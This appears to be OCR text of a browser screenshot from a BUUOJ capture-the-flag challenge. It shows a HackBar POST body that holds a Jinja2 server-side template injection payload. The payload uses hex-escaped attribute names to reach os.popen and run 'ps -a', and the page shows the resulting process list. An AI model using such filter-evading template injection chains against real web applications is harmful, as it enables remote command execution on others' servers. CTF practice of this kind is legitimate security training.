 不安全 b90385a5-1a3c-486c-860d-fabb2d79d297.node5.buuoj.cn:81
♔PID USER TIME COMMAND 1 root 0:00 python app.py 107 root 0:00 cat /proc/1/fd/1 109 root 0:00 cat /proc/1/fd/2 125 root 0:00 ps -a ♔
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODIN
URL
http://b90385a5-1a3c-486c-860d-fabb2d79d297.node5.buuoj.cn:81/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
nickname={{""["\x5f\x5fclass\x5f\x5f"]["\x5f\x5fbase\x5f\x5f"]
["\x5f\x5fsubclasses\x5f\x5f"]()[127]["\x5f\x5finit\x5f\x5f"]
["\x5f\x5fglobals\x5f\x5f"]["popen"]("ps -a")["read"]()}}
Name
Upgrade-Inse
Name
User-Agent
Name
Accept